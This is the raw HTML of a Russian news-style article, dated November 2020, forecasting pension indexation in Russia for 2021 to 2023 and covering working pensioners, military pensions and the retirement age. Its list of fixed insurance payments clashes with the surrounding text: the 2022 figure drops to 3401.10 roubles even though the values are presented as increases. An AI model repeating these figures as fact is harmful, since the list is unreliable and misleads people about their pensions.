class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fna-skolko-vyrastet-pensiya-v-2021-godu%2F&amp;t=%D0%9D%D0%B0+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D1%8B%D1%80%D0%B0%D1%81%D1%82%D0%B5%D1%82+%D0%BF%D0%B5%D0%BD%D1%81%D0%B8%D1%8F+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="На сколько вырастет пенсия" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="На сколько вырастет пенсия" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>На сколько вырастет пенсия в 2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Особенности начислений</a></li><li><a
href=#____1_2021><span
class="toc_number toc_depth_1">2</span> На сколько увеличится пенсия для граждан с 1 января 2021 года</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">3</span> Увеличение накопительной части и пенсионный возраст</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">4</span> Дополнительные коэффициенты</a></li></ul></div><div
class=fpm_start></div><p>Правительство РФ уже озвучило информацию, на сколько вырастет пенсия российских граждан в 2021 году. С целью увеличения доходов пенсионеров обязательные выплаты ежегодно индексируются на показатель уровня инфляции. Как правило, повышение происходит с 1 января в несколько этапов для отдельных категорий получателей. Но рассчитывать на увеличение выплат стоит далеко не всем пенсионерам. По отдельным выплатам индексация будет заморожена,и ее получателям будет выплачиваться помощь в том же объеме, что и в 2020 году.</p><h2><span
id=i>Особенности начислений</span></h2><p>Размер пенсий и порядок ее начисления напрямую зависят от категории получателя: работающие и неработающие пенсионеры. Учитывая текущую экономическую ситуацию в стране и увеличение дефицита бюджета, правительство приняло решение не повышать социальные дотации для граждан пенсионного возраста, которые продолжают работать и получают заработную плату. В то же время неработающим пенсионерам выплаты будут проиндексированы 1 января, как это было запланировано проектом бюджета.</p><p><img
decoding=async class="aligncenter size-full wp-image-102302 lazyload" src=[data-uri] alt="Военные пенсионеры" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-102302" src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03.jpg alt="Военные пенсионеры" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-03-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Отдельная категория – военные пенсионеры. Они пользуются определенным преимуществом и могут рассчитывать на поддержку государства даже в кризисные периоды. У них более внушительное денежное обеспечение, его размер индексируется чаще одного раза в год. Это предусмотрено положениями военной реформы, которая призвана поднять престиж российской армии.</p><p>Размер назначенной пенсии зависит не только от категории получателя. Большое значение имеет регион проживания. В частности, самые большие по сумме пенсионные выплаты получают жители Москвы. Это обусловлено высокой стоимостью товаров и услуг в столичном регионе (на порядок выше средних показателей по стране). Чтобы решить проблему социального неравенства и обеспечить достойный уровень жизни московским пенсионерам, муниципальные власти выплачивают им дополнительные надбавки и предоставляют льготы.</p><h2><span
id=____1_2021>На сколько увеличится пенсия для граждан с 1 января 2021 года</span></h2><p>Министерство труда уже запланировало повышение размера соцпомощи до 2024 года. Как стало известно, гражданам, которые получают пособия по возрасту, в следующем году денежная помощь будет проиндексирована на 6,3%. За счет этого среднегодовое значение такого вида соцподдержки вырастет до 17432 руб. Для сравнения: в первом квартале текущего года значение этого показателя составляло около 15 тыс. руб.</p><p><img
decoding=async class="aligncenter size-full wp-image-102301 lazyload" src=[data-uri] alt="Выплаты пенсионерам" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-102301" src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04.jpg alt="Выплаты пенсионерам" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-04-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В 2022 году запланировано еще одно повышение – до 5,9%, а в 2023 году пенсия вырастет на 5,6%. Несмотря на то что эти цифры заложены в бюджет, в случае ухудшения экономических показателей может быть принято решение заморозить любые индексации для сокращения дотационных бюджетных статей. С другой стороны, если темп инфляции ускорится, правительство может оказать поддержку социально незащищенным слоям населения, увеличив размер текущих пособий.</p><p>При этом сумма фиксированной страховой выплаты в ближайшее время будет проиндексирована до таких значений:</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <ul>
<li>2021 г. – 6044,48 руб.;</li>
<li>2022 г. – 3401,10 руб.;</li>
<li>2023 г. – 6759,56 руб.</li></ul><p>Указанные значения индексаций будущих периодов на порядок выше ожидаемого уровня инфляции. Но правительство обещает их скорректировать в сторону увеличения, если реальные показатели не будут соответствовать прогнозируемым.</p><h2><span
id=i-2>Увеличение накопительной части и пенсионный возраст</span></h2><p>Исходя из проекта бюджета на ближайшие три года, можно сделать вывод, на сколько вырастет пенсия в 2021 году у пенсионеров. Но в то же время становится очевидным, что величина накопительной части останется неизменной.</p><p><img
decoding=async class="aligncenter size-full wp-image-102304 lazyload" src=[data-uri] alt="Пенсия мужчинам и женщинам" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-102304" src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01.jpg alt="Пенсия мужчинам и женщинам" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-01-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Напомним, ранее Пенсионным фондом РФ была изменена методика оценки предполагаемого периода выплаты накопительной части. По новым правилам ее размер будет постепенно уменьшаться. В ближайшие несколько лет будут действовать такие возрастные ограничения:</p><ul>
<li>264 месяца в 2021 г.;</li>
<li>270 месяцев в 2022 г.</li></ul><p>В данные периоды гражданам будет выплачиваться накопительная часть в случае ее наличия.</p><p>В РФ продолжает действовать программа, направленная на планомерное повышение пенсионного возраста, которая была принята в 2018 году. Предполагается, что она будет завершена в 2028 году. В рамках действующей пенсионной реформы к 2021 году выходить на пенсию мужчины смогут в возрасте 61,5 лет, а женщины – по достижению 56,5 лет.</p><h2><span
id=i-3>Дополнительные коэффициенты</span></h2><p>Увеличение пенсий обусловлено не только их индексацией. В соответствии с положениями Федерального закона № 350-ФЗ для таких социальных выплат действуют пенсионные коэффициенты, которые способствуют росту дотаций. Работающие пенсионеры, завершившие свою трудовую деятельность, могут рассчитывать на обязательное ежегодное увеличение денежной помощи до 2024 года. Но с 2025 года индексация будет осуществляться по ранее утвержденному графику.</p><p><img
decoding=async class="aligncenter size-full wp-image-102303 lazyload" src=[data-uri] alt="Работающие пенсионеры" width=720 height=480   data-src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=480><noscript><img
decoding=async class="aligncenter size-full wp-image-102303" src=https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02.jpg alt="Работающие пенсионеры" width=720 height=480 srcset="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02.jpg 720w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02-450x300.jpg 450w, https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-02-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>При этом страховая часть, которая выплачивается работающим пенсионерам, не индексируется уже несколько лет. В правительстве это объясняют необходимостью сэкономить деньги для финансирования других статей бюджета. Как и в 2018 году размер страховой части составляет 18 тыс. руб.</p><p>Если пенсионер примет решение прекратить свою трудовую деятельность, его социальная помощь будет автоматически проиндексирована до текущих значений. А если он снова устроится на работу и, помимо соцпомощи, будет получать пенсию, она все равно не будет скорректирована до прежнего размера.</p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ >Пенсия в 2021 году работающим пенсионерам</a></li>
<li><a
href=https://2021god.com/minimalnaya-pensiya-v-2021-godu/ >Минимальная пенсия в 2021 году</a></li>
<li><a
href=https://2021god.com/dobavka-k-pensii-v-2021-godu/ >Добавка к пенсии в 2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-102300 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=2ee6152921><img
id=rating_102300_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(102300, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102300_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(102300, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102300_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(102300, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102300_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(102300, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102300_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(102300, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102300_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(102300, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102300_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(102300, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102300_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(102300, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102300_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(102300, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102300_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(102300, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_102300_text></span><meta
itemprop="name" content="На сколько вырастет пенсия в 2021 году"><meta
itemprop="headline" content="На сколько вырастет пенсия в 2021 году"><meta
itemprop="description" content="Правительство РФ уже озвучило информацию, на сколько вырастет пенсия российских граждан в 2021 году. С целью увеличения доходов пенсионеров обязательные выплаты ежегодно индексируются на показатель ур..."><meta
itemprop="datePublished" content="2020-11-29T20:26:32+03:00"><meta
itemprop="dateModified" content="2020-11-28T11:27:25+03:00"><meta
itemprop="url" content="https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-102300-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/prozhitochnyj-minimum-v-2021-godu-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Прожиточный минимум" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/12/prozhitochnyj-minimum-v-2021-godu-v-rossii-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/12/prozhitochnyj-minimum-v-2021-godu-v-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/prozhitochnyj-minimum-v-2021-godu-v-rossii-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/12/prozhitochnyj-minimum-v-2021-godu-v-rossii-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Прожиточный минимум" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/12/prozhitochnyj-minimum-v-2021-godu-v-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/prozhitochnyj-minimum-v-2021-godu-v-rossii-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Прожиточный минимум в 2021 году в России</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/budet-li-defolt-v-2021-godu-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Дефолт в России" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/budet-li-defolt-v-2021-godu-v-rossii-2-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/budet-li-defolt-v-2021-godu-v-rossii-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/budet-li-defolt-v-2021-godu-v-rossii-2-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/budet-li-defolt-v-2021-godu-v-rossii-2-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Дефолт в России" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/budet-li-defolt-v-2021-godu-v-rossii-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/budet-li-defolt-v-2021-godu-v-rossii-2-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Будет ли дефолт в 2021 году в России</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/nalogovyj-vychet-na-rebenka-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Налоговый вычет на ребенка в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/nalogovyj-vychet-na-rebenka-v-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/nalogovyj-vychet-na-rebenka-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/nalogovyj-vychet-na-rebenka-v-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/nalogovyj-vychet-na-rebenka-v-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Налоговый вычет на ребенка в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/nalogovyj-vychet-na-rebenka-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/nalogovyj-vychet-na-rebenka-v-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Налоговый вычет на ребенка в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Понижающий коэффициент военным" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu-03-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu-03-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu-03-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu-03-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Понижающий коэффициент военным" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu-03-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/ponizhayushhij-koefficient-voennym-pensioneram-v-2021-godu-03-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Понижающий коэффициент военным пенсионерам в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/zarplaty-v-2021-godu-komu-povysyat/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Зарплаты в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/zarplaty-v-2021-godu-komu-povysyat-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/zarplaty-v-2021-godu-komu-povysyat-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/zarplaty-v-2021-godu-komu-povysyat-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/01/zarplaty-v-2021-godu-komu-povysyat-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Зарплаты в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/zarplaty-v-2021-godu-komu-povysyat-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/zarplaty-v-2021-godu-komu-povysyat-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Зарплаты в 2021 году: кому повысят</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="минимальные пенсии в Москве" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="минимальные пенсии в Москве" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2021-godu-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Минимальная пенсия в Москве и Московской области в 2021 году</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/shtraf-za-ezdu-bez-straxovki-v-2021-godu/ rel=prev>Штраф за езду без страховки в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/kak-rabotaet-pyaterochka-i-magnit-1-yanvarya-2021-goda/ rel=next>Как работает Пятерочка и Магнит 1 января 2021 года</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/tur-rammstein-v-2021-godu/ rel=bookmark>Тур Rammstein в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otmena-envd-v-2021-godu/ rel=bookmark>Отмена ЕНВД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/komu-otmenili-i-otsrochili-onlajn-kassy-do-2021-goda/ rel=bookmark>Кому отменили и отсрочили онлайн-кассы до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
